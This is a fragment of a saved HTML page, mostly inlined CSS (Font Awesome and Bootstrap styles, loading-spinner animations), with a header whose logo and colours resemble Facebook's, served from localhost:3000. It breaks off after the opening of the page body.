        body {
            margin: 0 auto
        }

        button {
            font-family: Helvetica, Arial, sans-serif;
            transform: translatez(0);
            font-weight: 600
        }
    }

    @media (min-width:421px) and (min-height:500px) and (max-height:560px) {}

    @media (min-height:400px) and (orientation:portrait) {}

    @media (min-height:299px) {}

    @media (max-height:560px) and (min-height:240px) and (orientation:landscape) {}

    @media (min-height:500px) and (max-height:650px) and (max-width:414px) and (orientation:portrait) {}

    @media (min-height:650px) and (max-width:414px) and (orientation:portrait) {}

    @media (max-height:400px) and (orientation:portrait),
    (max-height:239px) and (orientation:landscape),
    (max-width:419px) and (max-height:399px) {
        button {
            padding: 16px 24px
        }
    }

    @media (max-width:239px) and (orientation:portrait) {}

    @media (max-width:420px) {}

    @media (min-width:214px) {}

    @media (min-width:240px) {}

    @media (min-width:246px) {}

    @media (min-width:363px) {}

    @media (min-width:370px) {}

    @media (min-width:420px) {}

    @media (min-width:421px) {}
</style>
<style>
    @-webkit-keyframes load1 {

        0%,
        100%,
        80% {
            box-shadow: 0 0#00acee;
            height: 4em
        }

        40% {
            box-shadow: 0-2em #00acee;
            height: 5em
        }
    }

    @keyframes load1 {

        0%,
        100%,
        80% {
            box-shadow: 0 0#00acee;
            height: 4em
        }

        40% {
            box-shadow: 0-2em #00acee;
            height: 5em
        }
    }

    @-webkit-keyframes load4 {

        0%,
        100% {
            box-shadow: 0-3em 0 .2em #00acee, 2em -2em 0 0#00acee, 3em 0 0-1em #00acee, 2em 2em 0-1em #00acee, 0 3em 0-1em #00acee, -2em 2em 0-1em #00acee, -3em 0 0-1em #00acee, -2em -2em 0 0#00acee
        }

        12.5% {
            box-shadow: 0-3em 0 0#00acee, 2em -2em 0 .2em #00acee, 3em 0 0 0#00acee, 2em 2em 0-1em #00acee, 0 3em 0-1em #00acee, -2em 2em 0-1em #00acee, -3em 0 0-1em #00acee, -2em -2em 0-1em #00acee
        }

        25% {
            box-shadow: 0-3em 0-.5em #00acee, 2em -2em 0 0#00acee, 3em 0 0 .2em #00acee, 2em 2em 0 0#00acee, 0 3em 0-1em #00acee, -2em 2em 0-1em #00acee, -3em 0 0-1em #00acee, -2em -2em 0-1em #00acee
        }

        37.5% {
            box-shadow: 0-3em 0-1em #00acee, 2em -2em 0-1em #00acee, 3em 0 0 0#00acee, 2em 2em 0 .2em #00acee, 0 3em 0 0#00acee, -2em 2em 0-1em #00acee, -3em 0 0-1em #00acee, -2em -2em 0-1em #00acee
        }

        50% {
            box-shadow: 0-3em 0-1em #00acee, 2em -2em 0-1em #00acee, 3em 0 0-1em #00acee, 2em 2em 0 0#00acee, 0 3em 0 .2em #00acee, -2em 2em 0 0#00acee, -3em 0 0-1em #00acee, -2em -2em 0-1em #00acee
        }

        62.5% {
            box-shadow: 0-3em 0-1em #00acee, 2em -2em 0-1em #00acee, 3em 0 0-1em #00acee, 2em 2em 0-1em #00acee, 0 3em 0 0#00acee, -2em 2em 0 .2em #00acee, -3em 0 0 0#00acee, -2em -2em 0-1em #00acee
        }

        75% {
            box-shadow: 0-3em 0-1em #00acee, 2em -2em 0-1em #00acee, 3em 0 0-1em #00acee, 2em 2em 0-1em #00acee, 0 3em 0-1em #00acee, -2em 2em 0 0#00acee, -3em 0 0 .2em #00acee, -2em -2em 0 0#00acee
        }

        87.5% {
            box-shadow: 0-3em 0 0#00acee, 2em -2em 0-1em #00acee, 3em 0 0-1em #00acee, 2em 2em 0-1em #00acee, 0 3em 0-1em #00acee, -2em 2em 0 0#00acee, -3em 0 0 0#00acee, -2em -2em 0 .2em #00acee
        }
    }

    @keyframes load4 {

        0%,
        100% {
            box-shadow: 0-3em 0 .2em #00acee, 2em -2em 0 0#00acee, 3em 0 0-1em #00acee, 2em 2em 0-1em #00acee, 0 3em 0-1em #00acee, -2em 2em 0-1em #00acee, -3em 0 0-1em #00acee, -2em -2em 0 0#00acee
        }

        12.5% {
            box-shadow: 0-3em 0 0#00acee, 2em -2em 0 .2em #00acee, 3em 0 0 0#00acee, 2em 2em 0-1em #00acee, 0 3em 0-1em #00acee, -2em 2em 0-1em #00acee, -3em 0 0-1em #00acee, -2em -2em 0-1em #00acee
        }

        25% {
            box-shadow: 0-3em 0-.5em #00acee, 2em -2em 0 0#00acee, 3em 0 0 .2em #00acee, 2em 2em 0 0#00acee, 0 3em 0-1em #00acee, -2em 2em 0-1em #00acee, -3em 0 0-1em #00acee, -2em -2em 0-1em #00acee
        }

        37.5% {
            box-shadow: 0-3em 0-1em #00acee, 2em -2em 0-1em #00acee, 3em 0 0 0#00acee, 2em 2em 0 .2em #00acee, 0 3em 0 0#00acee, -2em 2em 0-1em #00acee, -3em 0 0-1em #00acee, -2em -2em 0-1em #00acee
        }

        50% {
            box-shadow: 0-3em 0-1em #00acee, 2em -2em 0-1em #00acee, 3em 0 0-1em #00acee, 2em 2em 0 0#00acee, 0 3em 0 .2em #00acee, -2em 2em 0 0#00acee, -3em 0 0-1em #00acee, -2em -2em 0-1em #00acee
        }

        62.5% {
            box-shadow: 0-3em 0-1em #00acee, 2em -2em 0-1em #00acee, 3em 0 0-1em #00acee, 2em 2em 0-1em #00acee, 0 3em 0 0#00acee, -2em 2em 0 .2em #00acee, -3em 0 0 0#00acee, -2em -2em 0-1em #00acee
        }

        75% {
            box-shadow: 0-3em 0-1em #00acee, 2em -2em 0-1em #00acee, 3em 0 0-1em #00acee, 2em 2em 0-1em #00acee, 0 3em 0-1em #00acee, -2em 2em 0 0#00acee, -3em 0 0 .2em #00acee, -2em -2em 0 0#00acee
        }

        87.5% {
            box-shadow: 0-3em 0 0#00acee, 2em -2em 0-1em #00acee, 3em 0 0-1em #00acee, 2em 2em 0-1em #00acee, 0 3em 0-1em #00acee, -2em 2em 0 0#00acee, -3em 0 0 0#00acee, -2em -2em 0 .2em #00acee
        }
    }

    @-webkit-keyframes load7 {

        0%,
        100%,
        80% {
            box-shadow: 0 1.5em 0-1.3em #1a74e4
        }

        40% {
            box-shadow: 0 1.5em 0 0#1a74e4
        }
    }

    @keyframes load7 {

        0%,
        100%,
        80% {
            box-shadow: 0 1.5em 0-1.3em #1a74e4
        }

        40% {
            box-shadow: 0 1.5em 0 0#1a74e4
        }
    }
</style>
<style>
    /*!
 * Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */
    @media (prefers-reduced-motion:reduce) {}

    @-webkit-keyframes fa-beat {

        0%,
        90% {
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        45% {
            -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25))
        }
    }

    @keyframes fa-beat {

        0%,
        90% {
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        45% {
            -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25))
        }
    }

    @-webkit-keyframes fa-bounce {
        0% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }

        10% {
            -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0)
        }

        30% {
            -webkit-transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))
        }

        50% {
            -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0)
        }

        57% {
            -webkit-transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em));
            transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em))
        }

        64% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }

        to {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }
    }

    @keyframes fa-bounce {
        0% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }

        10% {
            -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0)
        }

        30% {
            -webkit-transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))
        }

        50% {
            -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0)
        }

        57% {
            -webkit-transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em));
            transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em))
        }

        64% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }

        to {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }
    }

    @-webkit-keyframes fa-fade {
        50% {
            opacity: var(--fa-fade-opacity, .4)
        }
    }

    @keyframes fa-fade {
        50% {
            opacity: var(--fa-fade-opacity, .4)
        }
    }

    @-webkit-keyframes fa-beat-fade {

        0%,
        to {
            opacity: var(--fa-beat-fade-opacity, .4);
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125))
        }
    }

    @keyframes fa-beat-fade {

        0%,
        to {
            opacity: var(--fa-beat-fade-opacity, .4);
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125))
        }
    }

    @-webkit-keyframes fa-flip {
        50% {
            -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))
        }
    }

    @keyframes fa-flip {
        50% {
            -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))
        }
    }

    @-webkit-keyframes fa-shake {
        0% {
            -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg)
        }

        4% {
            -webkit-transform: rotate(15deg);
            transform: rotate(15deg)
        }

        8%,
        24% {
            -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg)
        }

        12%,
        28% {
            -webkit-transform: rotate(18deg);
            transform: rotate(18deg)
        }

        16% {
            -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg)
        }

        20% {
            -webkit-transform: rotate(22deg);
            transform: rotate(22deg)
        }

        32% {
            -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg)
        }

        36% {
            -webkit-transform: rotate(12deg);
            transform: rotate(12deg)
        }

        40%,
        to {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }
    }

    @keyframes fa-shake {
        0% {
            -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg)
        }

        4% {
            -webkit-transform: rotate(15deg);
            transform: rotate(15deg)
        }

        8%,
        24% {
            -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg)
        }

        12%,
        28% {
            -webkit-transform: rotate(18deg);
            transform: rotate(18deg)
        }

        16% {
            -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg)
        }

        20% {
            -webkit-transform: rotate(22deg);
            transform: rotate(22deg)
        }

        32% {
            -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg)
        }

        36% {
            -webkit-transform: rotate(12deg);
            transform: rotate(12deg)
        }

        40%,
        to {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }
    }

    @-webkit-keyframes fa-spin {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @keyframes fa-spin {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    :host,
    :root {
        --fa-style-family-brands: "Font Awesome 6 Brands";
        --fa-font-brands: normal 400 1em/1"Font Awesome 6 Brands"
    }

    :host,
    :root {
        --fa-font-regular: normal 400 1em/1"Font Awesome 6 Free"
    }

    :host,
    :root {
        --fa-style-family-classic: "Font Awesome 6 Free";
        --fa-font-solid: normal 900 1em/1"Font Awesome 6 Free"
    }
</style>
<style>
    /*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
    @-webkit-keyframes fa-spin {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        100% {
            -webkit-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    @keyframes fa-spin {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        100% {
            -webkit-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }
</style>
<style>
    /*!
 * Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */
    @media (prefers-reduced-motion:reduce) {}

    @-webkit-keyframes fa-beat {

        0%,
        90% {
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        45% {
            -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25))
        }
    }

    @keyframes fa-beat {

        0%,
        90% {
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        45% {
            -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25))
        }
    }

    @-webkit-keyframes fa-bounce {
        0% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }

        10% {
            -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0)
        }

        30% {
            -webkit-transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))
        }

        50% {
            -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0)
        }

        57% {
            -webkit-transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em));
            transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em))
        }

        64% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }

        to {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }
    }

    @keyframes fa-bounce {
        0% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }

        10% {
            -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0)
        }

        30% {
            -webkit-transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))
        }

        50% {
            -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0)
        }

        57% {
            -webkit-transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em));
            transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em))
        }

        64% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }

        to {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
        }
    }

    @-webkit-keyframes fa-fade {
        50% {
            opacity: var(--fa-fade-opacity, .4)
        }
    }

    @keyframes fa-fade {
        50% {
            opacity: var(--fa-fade-opacity, .4)
        }
    }

    @-webkit-keyframes fa-beat-fade {

        0%,
        to {
            opacity: var(--fa-beat-fade-opacity, .4);
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125))
        }
    }

    @keyframes fa-beat-fade {

        0%,
        to {
            opacity: var(--fa-beat-fade-opacity, .4);
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125))
        }
    }

    @-webkit-keyframes fa-flip {
        50% {
            -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))
        }
    }

    @keyframes fa-flip {
        50% {
            -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))
        }
    }

    @-webkit-keyframes fa-shake {
        0% {
            -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg)
        }

        4% {
            -webkit-transform: rotate(15deg);
            transform: rotate(15deg)
        }

        8%,
        24% {
            -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg)
        }

        12%,
        28% {
            -webkit-transform: rotate(18deg);
            transform: rotate(18deg)
        }

        16% {
            -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg)
        }

        20% {
            -webkit-transform: rotate(22deg);
            transform: rotate(22deg)
        }

        32% {
            -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg)
        }

        36% {
            -webkit-transform: rotate(12deg);
            transform: rotate(12deg)
        }

        40%,
        to {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }
    }

    @keyframes fa-shake {
        0% {
            -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg)
        }

        4% {
            -webkit-transform: rotate(15deg);
            transform: rotate(15deg)
        }

        8%,
        24% {
            -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg)
        }

        12%,
        28% {
            -webkit-transform: rotate(18deg);
            transform: rotate(18deg)
        }

        16% {
            -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg)
        }

        20% {
            -webkit-transform: rotate(22deg);
            transform: rotate(22deg)
        }

        32% {
            -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg)
        }

        36% {
            -webkit-transform: rotate(12deg);
            transform: rotate(12deg)
        }

        40%,
        to {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }
    }

    @-webkit-keyframes fa-spin {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @keyframes fa-spin {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    :host,
    :root {
        --fa-font-brands: normal 400 1em/1"Font Awesome 6 Brands"
    }

    :host,
    :root {
        --fa-font-duotone: normal 900 1em/1"Font Awesome 6 Duotone"
    }

    :host,
    :root {
        --fa-font-light: normal 300 1em/1"Font Awesome 6 Pro"
    }

    :host,
    :root {
        --fa-font-regular: normal 400 1em/1"Font Awesome 6 Pro"
    }

    :host,
    :root {
        --fa-font-solid: normal 900 1em/1"Font Awesome 6 Pro"
    }

    :host,
    :root {
        --fa-font-thin: normal 100 1em/1"Font Awesome 6 Pro"
    }
</style>
<style>
    /*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
    :root {
        --blue: #007bff;
        --indigo: #6610f2;
        --purple: #6f42c1;
        --pink: #e83e8c;
        --red: #dc3545;
        --orange: #fd7e14;
        --yellow: #ffc107;
        --green: #28a745;
        --teal: #20c997;
        --cyan: #17a2b8;
        --white: #fff;
        --gray: #6c757d;
        --gray-dark: #343a40;
        --primary: #007bff;
        --secondary: #6c757d;
        --success: #28a745;
        --info: #17a2b8;
        --warning: #ffc107;
        --danger: #dc3545;
        --light: #f8f9fa;
        --dark: #343a40;
        --breakpoint-xs: 0;
        --breakpoint-sm: 576px;
        --breakpoint-md: 768px;
        --breakpoint-lg: 992px;
        --breakpoint-xl: 1200px;
        --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
    }

    *,
    ::after,
    ::before {
        box-sizing: border-box
    }

    html {
        font-family: sans-serif;
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        -webkit-tap-highlight-color: transparent
    }

    header {
        display: block
    }

    body {
        margin: 0;
        font-size: 1rem;
        font-weight: 400;
        line-height: 1.5;
        color: #212529;
        text-align: left
    }

    h3 {
        margin-top: 0
    }

    a {
        background-color: transparent
    }

    a:hover {
        color: #0056b3;
        text-decoration: underline
    }

    a:not([href]) {
        color: inherit;
        text-decoration: none
    }

    a:not([href]):hover {
        color: inherit;
        text-decoration: none
    }

    img {
        vertical-align: middle;
        border-style: none
    }

    svg {
        overflow: hidden;
        vertical-align: middle
    }

    button:focus {
        outline: 1px dotted;
        outline: 5px auto -webkit-focus-ring-color
    }

    button {
        margin: 0
    }

    button {
        overflow: visible
    }

    button {
        text-transform: none
    }

    button {
        -webkit-appearance: button
    }

    [type=button]:not(:disabled),
    [type=reset]:not(:disabled),
    [type=submit]:not(:disabled),
    button:not(:disabled) {
        cursor: pointer
    }

    ::-webkit-file-upload-button {
        font: inherit;
        -webkit-appearance: button
    }

    h3 {
        line-height: 1.2
    }

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (max-width:575.98px) {}

    @media (max-width:767.98px) {}

    @media (max-width:991.98px) {}

    @media (max-width:1199.98px) {}

    @media (prefers-reduced-motion:reduce) {}

    .form-check {
        position: relative;
        padding-left: 1.25rem
    }

    @media (min-width:576px) {}

    .btn {
        display: inline-block;
        text-align: center;
        vertical-align: middle;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        border: 1px solid transparent;
        transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
    }

    @media (prefers-reduced-motion:reduce) {
        .btn {
            transition: none
        }
    }

    .btn:hover {
        color: #212529;
        text-decoration: none
    }

    .btn.focus,
    .btn:focus {
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
    }

    .btn.disabled,
    .btn:disabled {
        opacity: .65
    }

    .btn-primary {
        background-color: #007bff;
        border-color: #007bff
    }

    .btn-primary:hover {
        color: #fff;
        background-color: #0069d9;
        border-color: #0062cc
    }

    .btn-primary.focus,
    .btn-primary:focus {
        color: #fff;
        background-color: #0069d9;
        border-color: #0062cc;
        box-shadow: 0 0 0 .2rem rgba(38, 143, 255, .5)
    }

    .btn-primary.disabled,
    .btn-primary:disabled {
        color: #fff;
        background-color: #007bff;
        border-color: #007bff
    }

    .btn-primary:not(:disabled):not(.disabled).active,
    .btn-primary:not(:disabled):not(.disabled):active,
    .show>.btn-primary.dropdown-toggle {
        color: #fff;
        background-color: #0062cc;
        border-color: #005cbf
    }

    .btn-primary:not(:disabled):not(.disabled).active:focus,
    .btn-primary:not(:disabled):not(.disabled):active:focus,
    .show>.btn-primary.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(38, 143, 255, .5)
    }

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (max-width:575.98px) {}

    @media (min-width:576px) {}

    @media (max-width:767.98px) {}

    @media (min-width:768px) {}

    @media (max-width:991.98px) {}

    @media (min-width:992px) {}

    @media (max-width:1199.98px) {}

    @media (min-width:1200px) {}

    @media (min-width:576px) {}

    @media (min-width:576px) {}

    @media (min-width:576px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @-webkit-keyframes progress-bar-stripes {
        from {
            background-position: 1rem 0
        }

        to {
            background-position: 0 0
        }
    }

    @keyframes progress-bar-stripes {
        from {
            background-position: 1rem 0
        }

        to {
            background-position: 0 0
        }
    }

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (min-width:576px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @media (prefers-reduced-motion:reduce) {}

    @-webkit-keyframes spinner-border {
        to {
            -webkit-transform: rotate(360deg);
            transform: rotate(360deg)
        }
    }

    @keyframes spinner-border {
        to {
            -webkit-transform: rotate(360deg);
            transform: rotate(360deg)
        }
    }

    @-webkit-keyframes spinner-grow {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0)
        }

        50% {
            opacity: 1
        }
    }

    @keyframes spinner-grow {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0)
        }

        50% {
            opacity: 1
        }
    }

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    .justify-content-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @supports ((position:-webkit-sticky) or (position:sticky)) {
        .sticky-top {
            position: -webkit-sticky;
            position: sticky;
            top: 0;
            z-index: 1020
        }
    }

    .w-25 {
        width: 25% !important
    }

    .mb-3 {
        margin-bottom: 1rem !important
    }

    .mb-5 {
        margin-bottom: 3rem !important
    }

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}

    @media (min-width:576px) {}

    @media (min-width:768px) {}

    @media (min-width:992px) {}

    @media (min-width:1200px) {}
</style>
<meta name="referrer" content="no-referrer">
<style>
    .sf-hidden {
        display: none !important
    }
</style>
<link rel="canonical" href="http://localhost:3000">

<style>
    img[src="data:,"],
    source[src="data:,"] {
        display: none !important
    }
</style>
</head>

<body style="background:#fff">
    <style class="sf-hidden">
        body {
            background-color: #f0f2f5;
            font-family: Helvetica;
            -webkit-font-smoothing: antialiased
        }

        @media only screen and (max-width:600px) {}

        @media (max-width:400px) {}
    </style>
    <div class="welcome">
        <header class="header-section" style="background:#fff;border-bottom:.5px solid rgba(0,0,0,.15)">
            <div class="header-container">
                <div class="w-25">
                    <div class="logo-area">
                        <svg viewBox="0 0 36 36" class="k0f0a27 _a4pc" fill="currentColor" height="40" width="40">
                            <path d="M20.181 35.87C29.094 34.791 36 27.202 36 18c0-9.941-8.059-18-18-18S0 8.059 0 18c0 8.442 5.811 15.526 13.652 17.471L14 34h5.5l.681 1.87Z">
                            </path>
